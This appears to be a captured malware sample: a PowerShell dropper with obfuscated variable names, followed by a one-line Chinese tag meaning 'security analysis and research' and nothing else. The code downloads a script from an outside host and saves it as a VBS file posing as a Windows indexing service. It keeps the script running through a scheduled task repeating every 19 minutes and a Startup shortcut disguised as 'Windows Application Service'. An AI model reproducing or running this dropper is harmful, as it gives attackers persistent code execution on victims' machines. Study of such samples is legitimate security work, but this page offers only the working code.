 function ajtvabtxf(){
  $gtzdjhgyu = $env:PUBLIC + "\Libraries"
  if (-not (Test-Path $gtzdjhgyu)) { md $gtzdjhgyu; }
  $yzysevx = $gtzdjhgyu + "\WindowsIndexingService.vbs";
  $dctaiebu = New-Object System.Net.WebClient;
  $dctaiebu.Credentials = [System.Net.CredentialCache]::DefaultCredentials;
  try{
    $jhzeggz = Join-Path $gtzdjhgyu ( get-random -minimum 100 -maximum 999999 ) ;
    $dctaiebu.DownloadString("http://home.southerntransitions.net/?need=6ff4040&vid=dpec2&") | out-file $jhzeggz;
    Start-Sleep -s 5;
    if( ( test-path -path $jhzeggz ) -and ( ( (Get-Item $jhzeggz).length/1KB) -gt 5 ) ){
      Move-Item $jhzeggz -destination $yzysevx -Force;
      $eshdsbyw = (schtasks.exe /create /TN "WindowsApplicationService" /sc DAILY /st 00:00 /f /RI 19 /du 23:59 /TR $yzysevx);
      try{
        $wexhjweidz = [Environment]::GetFolderPath('Startup') + '\WindowsApplicationService.lnk';
        if( -not ( Test-Path $wexhjweidz ) ){
          $uvdajed = New-Object -ComObject ('WScript.Shell');
          $hzetedj = $uvdajed.CreateShortcut( $wexhjweidz  );
          $hzetedj.TargetPath = $yzysevx;
          $hzetedj.WorkingDirectory = $gtzdjhgyu;
          $hzetedj.WindowStyle = 1;
          $hzetedj.Description = 'Windows Application Service';
          $hzetedj.Save();
        }
      }catch{};
    }
  }catch{}
};
安全分析与研究